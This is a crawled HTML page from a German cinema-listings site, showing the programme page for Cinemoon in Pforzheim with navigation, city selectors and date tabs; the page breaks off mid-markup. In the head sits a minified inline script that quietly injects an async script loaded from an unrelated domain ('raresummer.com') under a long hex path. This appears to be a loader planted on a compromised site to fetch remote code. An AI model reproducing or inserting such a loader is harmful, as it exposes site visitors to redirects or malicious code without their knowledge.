

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/kino-programm/pforzheim/cineplex-pforzheim/alle-tage
body_size: 13950
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>Cinemoon, Pforzheim</title>
        <meta name="description" content="Cinemoon, Pforzheim - Überprüfe, was heute im Kino läuft">
        <meta name="keywords" content="Kinoprogramm, aktuelles program in den Kinos, heute im Kino">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class="active"><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option selected value="13">Baden-Württemberg</option><option value="14">Bayern</option><option value="15">Berlin</option><option value="16">Brandenburg</option><option value="17">Bremen</option><option value="18">Hamburg</option><option value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="322">Aalen</option><option value="1724">Abstatt</option><option value="323">Achern</option><option value="1316">Adelberg</option><option value="324">Albstadt</option><option value="325">Alpirsbach</option><option value="1317">Altensteig</option><option value="1702">Altlußheim</option><option value="1981">Auenwald</option><option value="326">Backnang</option><option value="327">Bad Krozingen</option><option value="1737">Bad Liebenzell</option><option value="328">Bad Mergentheim</option><option value="1410">Bad Rappenau</option><option value="1942">Bad Säckingen</option><option value="329">Bad Saulgau</option><option value="1548">Bad Überkingen</option><option value="330">Bad Urach</option><option value="1626">Bad Waldsee</option><option value="331">Baden-Baden</option><option value="332">Balingen</option><option value="1513">Bergkamen</option><option value="1792">Besigheim</option><option value="334">Biberach</option><option value="335">Bietigheim-Bissingen</option><option value="1738">Blumberg</option><option value="336">Böblingen</option><option value="1701">Bönnigheim</option><option value="1774">Bopfingen</option><option value="1016">Breisach</option><option value="337">Bretten</option><option value="338">Bruchsal</option><option value="340">Buggingen</option><option value="341">Bühl</option><option value="342">Burladingen</option><option value="343">Calw</option><option value="344">Crailsheim</option><option value="1740">Dettingen</option><option value="1427">Ditzingen</option><option value="1389">Donaueschingen</option><option value="1551">Donzdorf</option><option value="1715">Dornstetten</option><option value="346">Ehingen</option><option value="1863">Ehrenkirchen</option><option value="1407">Eislingen/Fils</option><option value="347">Ellwangen</option><option value="348">Emmendingen</option><option value="1742">Engen</option><option value="1403">Enger</option><option value="1393">Eppingen</option><option value="1845">Erdmannhausen</option><option value="349">Esslingen</option><option value="350">Ettlingen</option><option value="1868">Feldberg</option><option value="351">Fellbach</option><option value="1505">Filderstadt</option><option value="1665">Forbach</option><option value="1326">Forchtenberg</option><option value="1743">Freiberg am Neckar‎</option><option value="352">Freiburg/Breisgau</option><option value="353">Freudenstadt</option><option value="354">Friedrichshafen</option><option value="355">Furtwangen</option><option value="356">Gaggenau</option><option value="357">Gaildorf</option><option value="1319">Gammertingen</option><option value="358">Geislingen/Steige</option><option value="1793">Gemmingen</option><option value="359">Gernsbach</option><option value="360">Göppingen</option><option value="361">Haslach</option><option value="362">Hechingen</option><option value="363">Heidelberg</option><option value="364">Heidenheim</option><option value="365">Heilbronn</option><option value="366">Hemsbach</option><option value="1747">Herbrechtingen</option><option value="367">Herrenberg</option><option value="1811">Hinterzarten</option><option value="368">Hirschberg</option><option value="1388">Hockenheim</option><option value="369">Horb am Neckar</option><option value="1865">Ichenheim</option><option value="1749">Iffezheim</option><option value="1862">Immenstaad</option><option value="370">Isny/Allgäu</option><option value="1859">Jagsthausen</option><option value="371">Kandern/Baden</option><option value="372">Karlsruhe</option><option value="373">Kehl</option><option value="374">Kenzingen</option><option value="1867">Kernen</option><option value="375">Ketsch</option><option value="376">Kirchberg</option><option value="377">Kirchheim/Teck</option><option value="378">Konstanz</option><option value="379">Kornwestheim</option><option value="381">Künzelsau</option><option value="382">Lahr/Schwarzwald</option><option value="1322">Langenburg</option><option value="383">Lauffen am Neckar</option><option value="1462">Leimen</option><option value="1501">Leinfelden-Echterdingen</option><option value="384">Lenzkirch</option><option value="1507">Leonberg</option><option value="1025">Leutkirch</option><option value="1752">Löchgau</option><option value="385">Lörrach</option><option value="1829">Loßburg</option><option value="1425">Lüdinghausen</option><option value="386">Ludwigsburg</option><option value="387">Mannheim</option><option value="388">Markdorf</option><option value="1745">Markgröningen</option><option value="389">Mengen</option><option value="390">Meßkirch</option><option value="391">Metzingen</option><option value="392">Mosbach</option><option value="393">Mössingen</option><option value="394">Mühlacker</option><option value="395">Mühlheim/Main</option><option value="1775">Münsingen</option><option value="396">Nagold</option><option value="397">Neckarsulm</option><option value="398">Neuenburg/Rhein</option><option value="399">Nürtingen</option><option value="1555">Oberkirch</option><option value="1027">Oberndorf am Neckar</option><option value="1860">Obersulm</option><option value="400">Offenburg</option><option value="401">Öhringen</option><option value="1699">Oppenweiler</option><option value="1499">Ostfildern</option><option value="1943">Östringen</option><option value="402">Pforzheim</option><option value="1486">Radolfzell am Bodensee</option><option value="1327">Rastatt</option><option value="403">Ravensburg</option><option value="1798">Rechberghausen</option><option value="1861">Reichenau</option><option value="1864">Remseck</option><option value="1439">Remseck am Neckar</option><option value="404">Reutlingen</option><option value="1558">Rheinau</option><option value="405">Rheinfelden</option><option value="1411">Rheinstetten</option><option value="1754">Riedlingen</option><option value="1778">Roigheim</option><option value="407">Rottenburg</option><option value="408">Rottweil</option><option value="409">Rudersberg</option><option value="1866">Ruppertshofen</option><option value="410">Rust</option><option value="1744">Rutesheim</option><option value="1808">Sachsenheim</option><option value="1855">Schallstadt</option><option value="411">Schluchsee</option><option value="412">Schömberg</option><option value="413">Schopfheim</option><option value="414">Schorndorf</option><option value="415">Schramberg</option><option value="416">Schwäbisch Gmünd</option><option value="417">Schwäbisch Hall</option><option value="418">Schwetzingen</option><option value="419">Sindelfingen</option><option value="420">Singen</option><option value="421">Sinsheim</option><option value="1700">Steinheim</option><option value="1856">Stühlingen</option><option value="1436">Stutensee</option><option value="422">Stuttgart</option><option value="423">Stuttgart-Liederhalle</option><option value="424">Tauberbischofsheim</option><option value="425">Tettnang</option><option value="426">Titisee-Neustadt</option><option value="427">Triberg/Schwarzwald</option><option value="428">Trossingen</option><option value="429">Tübingen</option><option value="430">Tuttlingen</option><option value="431">Überlingen</option><option value="1759">Uhingen</option><option value="432">Ulm</option><option value="1560">Unterweissach</option><option value="1474">Vaihingen an der Enz</option><option value="433">Villingen-Schwenningen</option><option value="1669">Wadersloh</option><option value="1415">Waghäusel</option><option value="434">Waiblingen</option><option value="1945">Waldenbuch</option><option value="1399">Waldkirch</option><option value="435">Waldshut-Tiengen</option><option value="436">Walldorf</option><option value="437">Walldürn</option><option value="1623">Wangen</option><option value="1464">Wangen im Allgäu</option><option value="439">Weil der Stadt</option><option value="438">Weil/Rhein</option><option value="1956">Weilheim an der Teck</option><option value="440">Weingarten</option><option value="441">Weinheim</option><option value="1456">Weinstadt</option><option value="1037">Wertheim/Main</option><option value="1452">Wiesloch</option><option value="1804">Willstätt</option><option value="442">Winnenden</option><option value="1332">Wittlich</option><option value="1333">Wülfrath</option><option value="1761">Zavelstein</option><option value="1810">Zell am Harmersbach</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, '/kino-programm')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><b title="Baden-Württemberg">Baden-Württemberg</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bayern" alt="14">Bayern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Berlin" alt="15">Berlin</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bremen" alt="17">Bremen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hessen" alt="19">Hessen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Niedersachsen" alt="21">Niedersachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen-Anhalt" alt="26">Sachsen-Anhalt</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class="active"><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
          
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                        
                       <div style="text-align:center"> 
                         <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <!-- Kino de -->
                            <ins class="adsbygoogle"
                                 style="display:inline-block;width:728px;height:90px"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="3451425055"></ins>
                            <script>
                            (adsbygoogle = window.adsbygoogle || []).push({});
                         </script>
                       </div> 
                       
                    <section class="main-container icons-page">
    <div class="container">
        <div class="row">
             <div class="main col-md-10">
               

           
<h2 class='mt-0'>Kinoprogramm Pforzheim | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Bundesländ Baden-Württemberg</a></h2>            <select id="selectCity" class="selectpicker show-tick" data-live-search="true"><option  value='aalen'>Aalen</option><option  value='abstatt'>Abstatt</option><option  value='achern'>Achern</option><option  value='adelberg'>Adelberg</option><option  value='albstadt'>Albstadt</option><option  value='alpirsbach'>Alpirsbach</option><option  value='altensteig'>Altensteig</option><option  value='altlussheim'>Altlußheim</option><option  value='auenwald'>Auenwald</option><option  value='backnang'>Backnang</option><option  value='bad-krozingen'>Bad Krozingen</option><option  value='bad-liebenzell'>Bad Liebenzell</option><option  value='bad-mergentheim'>Bad Mergentheim</option><option  value='bad-sackingen'>Bad Säckingen</option><option  value='bad-saulgau'>Bad Saulgau</option><option  value='bad-uberkingen'>Bad Überkingen</option><option  value='bad-urach'>Bad Urach</option><option  value='bad-waldsee'>Bad Waldsee</option><option  value='baden-baden'>Baden-Baden</option><option  value='balingen'>Balingen</option><option  value='bergkamen'>Bergkamen</option><option  value='besigheim'>Besigheim</option><option  value='biberach'>Biberach</option><option  value='bietigheim'>Bietigheim</option><option  value='blumberg'>Blumberg</option><option  value='boblingen'>Böblingen</option><option  value='bonnigheim'>Bönnigheim</option><option  value='bopfingen'>Bopfingen</option><option  value='breisach-am-rhein'>Breisach</option><option  value='bretten'>Bretten</option><option  value='bruchsal'>Bruchsal</option><option  value='buggingen'>Buggingen</option><option  value='buhl'>Bühl</option><option  value='burladingen'>Burladingen</option><option  value='calw'>Calw</option><option  value='crailsheim'>Crailsheim</option><option  value='dettingen'>Dettingen</option><option  value='ditzingen'>Ditzingen</option><option  value='donzdorf'>Donzdorf</option><option  value='dornstetten'>Dornstetten</option><option  value='ehingen'>Ehingen</option><option  value='ehrenkirchen'>Ehrenkirchen</option><option  value='ellwangen'>Ellwangen</option><option  value='emmendingen'>Emmendingen</option><option  value='engen'>Engen</option><option  value='eppingen'>Eppingen</option><option  value='erdmannhausen'>Erdmannhausen</option><option  value='esslingen'>Esslingen</option><option  value='ettlingen'>Ettlingen</option><option  value='feldberg'>Feldberg</option><option  value='fellbach'>Fellbach</option><option  value='forbach'>Forbach</option><option  value='forchtenberg'>Forchtenberg</option><option  value='freiberg-am-neckar'>Freiberg am Neckar‎</option><option  value='freiburg-im-breisgau'>Freiburg</option><option  value='freudenstadt'>Freudenstadt</option><option  value='friedrichshafen'>Friedrichshafen</option><option  value='furtwangen'>Furtwangen</option><option  value='gaggenau'>Gaggenau</option><option  value='gaildorf'>Gaildorf</option><option  value='gammertingen'>Gammertingen</option><option  value='geislingen-an-der-steige'>Geislingen/Steige</option><option  value='gemmingen'>Gemmingen</option><option  value='gernsbach'>Gernsbach</option><option  value='goppingen'>Göppingen</option><option  value='haslach-im-kinzigtal'>Haslach</option><option  value='hechingen'>Hechingen</option><option  value='heidelberg'>Heidelberg</option><option  value='heidenheim'>Heidenheim</option><option  value='heilbronn'>Heilbronn</option><option  value='hemsbach'>Hemsbach</option><option  value='herbrechtingen'>Herbrechtingen</option><option  value='herrenberg'>Herrenberg</option><option  value='hinterzarten'>Hinterzarten</option><option  value='hirschberg-leutershausen'>Hirschberg</option><option  value='horb-am-neckar'>Horb am Neckar</option><option  value='ichenheim'>Ichenheim</option><option  value='iffezheim'>Iffezheim</option><option  value='immenstaad'>Immenstaad</option><option  value='isny-im-allgau'>Isny/Allgäu</option><option  value='jagsthausen'>Jagsthausen</option><option  value='kandern'>Kandern/Baden</option><option  value='karlsruhe'>Karlsruhe</option><option  value='kehl'>Kehl</option><option  value='kenzingen'>Kenzingen</option><option  value='kernen'>Kernen</option><option  value='ketsch'>Ketsch</option><option  value='kirchberg'>Kirchberg</option><option  value='kirchheim-unter-teck'>Kirchheim/Teck</option><option  value='konstanz'>Konstanz</option><option  value='kornwestheim'>Kornwestheim</option><option  value='kunzelsau'>Künzelsau</option><option  value='lahr'>Lahr</option><option  value='langenburg'>Langenburg</option><option  value='lauffen'>Lauffen</option><option  value='lenzkirch'>Lenzkirch</option><option  value='leonberg'>Leonberg</option><option  value='leutkirch'>Leutkirch</option><option  value='lochgau'>Löchgau</option><option  value='lorrach'>Lörrach</option><option  value='lossburg'>Loßburg</option><option  value='ludinghausen'>Lüdinghausen</option><option  value='ludwigsburg'>Ludwigsburg</option><option  value='mannheim'>Mannheim</option><option  value='markdorf'>Markdorf</option><option  value='markgroningen'>Markgröningen</option><option  value='mengen'>Mengen</option><option  value='messkirch'>Meßkirch</option><option  value='metzingen'>Metzingen</option><option  value='mosbach'>Mosbach</option><option  value='mossingen'>Mössingen</option><option  value='muhlacker'>Mühlacker</option><option  value='mullheim'>Mühlheim/Main</option><option  value='munsingen-wurt'>Münsingen</option><option  value='nagold'>Nagold</option><option  value='neckarsulm'>Neckarsulm</option><option  value='neuenburg'>Neuenburg/Rhein</option><option  value='nurtingen'>Nürtingen</option><option  value='oberkirch'>Oberkirch</option><option  value='oberndorf-am-neckar'>Oberndorf am Neckar</option><option  value='obersulm'>Obersulm</option><option  value='offenburg'>Offenburg</option><option  value='ohringen'>Öhringen</option><option  value='oppenweiler'>Oppenweiler</option><option  value='ostringen'>Östringen</option><option selected value='pforzheim'>Pforzheim</option><option  value='radolfzell-am-bodensee'>Radolfzell am Bodensee</option><option  value='rastatt'>Rastatt</option><option  value='ravensburg'>Ravensburg</option><option  value='rechberghausen'>Rechberghausen</option><option  value='reichenau'>Reichenau</option><option  value='remseck'>Remseck</option><option  value='reutlingen'>Reutlingen</option><option  value='rheinau'>Rheinau</option><option  value='rheinfelden'>Rheinfelden</option><option  value='riedlingen'>Riedlingen</option><option  value='roigheim'>Roigheim</option><option  value='rottenburg-am-neckar'>Rottenburg</option><option  value='rottweil'>Rottweil</option><option  value='rudersberg'>Rudersberg</option><option  value='ruppertshofen'>Ruppertshofen</option><option  value='rust'>Rust</option><option  value='rutesheim'>Rutesheim</option><option  value='sachsenheim'>Sachsenheim</option><option  value='schallstadt'>Schallstadt</option><option  value='schluchsee'>Schluchsee</option><option  value='schomberg'>Schömberg</option><option  value='schopfheim'>Schopfheim</option><option  value='schorndorf'>Schorndorf</option><option  value='schramberg'>Schramberg</option><option  value='schwabisch-gmund'>Schwäbisch Gmünd</option><option  value='schwabisch-hall'>Schwäbisch Hall</option><option  value='schwetzingen'>Schwetzingen</option><option  value='sindelfingen'>Sindelfingen</option><option  value='singen-am-hohentwiel'>Singen</option><option  value='sinsheim'>Sinsheim</option><option  value='steinheim'>Steinheim</option><option  value='stuhlingen'>Stühlingen</option><option  value='stutensee'>Stutensee</option><option  value='stuttgart'>Stuttgart</option><option  value='tauberbischofsheim'>Tauberbischofsheim</option><option  value='tettnang'>Tettnang</option><option  value='titisee-neustadt'>Titisee-Neustadt</option><option  value='triberg'>Triberg</option><option  value='trossingen'>Trossingen</option><option  value='tubingen'>Tübingen</option><option  value='tuttlingen'>Tuttlingen</option><option  value='uberlingen'>Überlingen</option><option  value='uhingen'>Uhingen</option><option  value='ulm'>Ulm</option><option  value='unterweissach'>Unterweissach</option><option  value='vaihingen-an-der-enz'>Vaihingen an der Enz</option><option  value='villingen-schwenningen'>Villingen-Schwenningen</option><option  value='wadersloh'>Wadersloh</option><option  value='waiblingen'>Waiblingen</option><option  value='waldenbuch'>Waldenbuch</option><option  value='waldshut-tiengen'>Waldshut-Tiengen</option><option  value='walldorf'>Walldorf</option><option  value='walldurn'>Walldürn</option><option  value='wangen'>Wangen</option><option  value='weil-der-stadt'>Weil der Stadt</option><option  value='weil-am-rhein'>Weil/Rhein</option><option  value='weilheim-an-der-teck'>Weilheim an der Teck</option><option  value='weingarten'>Weingarten</option><option  value='weinheim'>Weinheim</option><option  value='weinstadt'>Weinstadt</option><option  value='wertheim'>Wertheim/Main</option><option  value='willstatt'>Willstätt</option><option  value='winnenden'>Winnenden</option><option  value='wittlich'>Wittlich</option><option  value='wulfrath'>Wülfrath</option><option  value='zavelstein'>Zavelstein</option><option  value='zell-am-harmersbach'>Zell am Harmersbach</option></select>            <select id="selectCinema" class="selectpicker "  data-live-search="true">
              <option value='kino-programm/pforzheim'>alle Kinos</option><option data-divider='true'></option><option  selected  value=''>Cinemoon</option><option   value='kino-programm/pforzheim/pforzheim-kommunales-kino'><a href="https://www.abinskino.com/kino-programm/pforzheim/pforzheim-kommunales-kino" title="Das Kinoprogramm für den ausgewählten Tag">Kommunales Kino</a></option><optgroup label="Keine Spielzeiten."><option  class='openAir' value='kino-programm/pforzheim/autokino-pforzheim'>Autokino Pforzheim</option><option  class='openAir' value='kino-programm/pforzheim/open-air-kinosommer-pforzheim'>Open Air Kinosommer</option><option  class='openAir' value='kino-programm/pforzheim/open-air-schlosspark'>Open Air Schlosspark</option><option   value='kino-programm/pforzheim/rex-filmpalast'>rex - Filmpalast</option></optgroup>            </select>
            <select id="selectGenre" data-header="Bestätigt ausgewählt" class="selectpicker show-tick" data-live-search="true" multiple data-width="120px" data-none-selected-text="Allen Genres">
                          </select>
            <div class="separator"></div>
 
            <div class="panel panel-default">
                <div class="panel-heading">
                    <h2 class="panel-title">
                        <a data-toggle="collapse"  href="#collapseOne" class="collapsed" aria-expanded="false">
                            <i class="fa fa-film" style="color:white"></i> Cinemoon, Pforzheim                        </a>
                    </h2>
                </div>
                <div id="collapseOne" class="panel-collapse collapse" aria-expanded="false">
                    <div class="panel-body">
                      <div class="p-3 mb-10"><i class="fa fa-map-marker"></i> <a href="#myMapModal" data-toggle="modal">Zerrennerstraße 35, 75172 Pforzheim</a></div><div class="p-3 mb-10"><i class="fa fa-phone"></i> 07231 / 2 03 89 40</div><div class="p-3 mb-10"><i class="fa fa-link"></i> <a rel="nofollow" href="https://www.cinemoon.de" target="_blank">www.cinemoon.de</a></div>                    </div>
                </div>
            </div>         
            
         
       
         <div class="modal fade" id="myMapModal">
         <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">X</button>
                     <h4 class="modal-title">Cinemoon</h4>

                </div>
                <div class="modal-body">
                    <div class="container">
                        <div class="row">
                            <div id="map-canvas" class="" style="width:500px"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
      </div>
                
  
     <ul class="nav nav-tabs hidden-xs" role="tablist">  
<li class='active'><a href='/kino-programm/pforzheim/cineplex-pforzheim/alle-tage'><br>Alle<br>Tage</a></a></li><li ><a href="https://www.abinskino.com/kino-programm/pforzheim/cineplex-pforzheim/mon" 0="Array">Mon<br>02.<br>feb</a></li><li ><a href="https://www.abinskino.com/kino-programm/pforzheim/cineplex-pforzheim/die" 0="Array">Die<br>03.<br>feb</a></li><li ><a href="https://www.abinskino.com/kino-programm/pforzheim/cineplex-pforzheim/mit" 0="Array">Mit<br>04.<br>feb</a></li>         
     </ul>
     <select class="mb10 form-control visible-xs" id="selectMobileDate"><option class='active' value='/kino-programm/pforzheim/cineplex-pforzheim/alle-tage'>Alle Tage</option><option  value='/kino-programm/pforzheim/cineplex-pforzheim/mon'>Mon, 02.<br>feb</option><option  value='/kino-programm/pforzheim/cineplex-pforzheim/die'>Die, 03.<br>feb</option><option  value='/kino-programm/pforzheim/cineplex-pforzheim/mit'>Mit, 04.<br>feb</option></select>
     
     
     
     <div class="tab-content" id="scheduleList">

            <div class="row"> 
                <div class="main col-xs-6 text-left">
                <div id="filterScheduleNormal">
                  <div class="floatLeft text-center pr-20">nür 3D<br><input type="checkbox" id="only3D" data-toggle="toggle"></div>
                  <div class="floatLeft text-center pr-20">nür OV<br><input type="checkbox" id="onlyOV" data-toggle="toggle"></div><div class="floatLeft text-center">nür Omu<br><input type="checkbox" id="onlyOmu" data-toggle="toggle"></div></div><div id="filterScheduleXS">
                    <div class="pr-5 mt-0 mb-0 checkbox"><label>nür 3D <input type="checkbox" id="only3D_XS"></label></div>
                    <div class="pr-5 mt-0 mb-0 checkbox"><label>nür OV <input type="checkbox" id="onlyOV_XS"></label><br></div><div class="mt-0 mb-0 checkbox"><label>nür Omu <input type="checkbox" id="onlyOmu_XS"></label></div></div>                    
                </div>
                <div class="main col-xs-6 text-right">        
                   <div class="form-group">
                        <label class="hidden-xs" for="scheduleSort"><span class="glyphicon glyphicon-sort"></span><span> Filme sortieren nach</span></label>
                        <select id="scheduleSort" class="form-control"> 
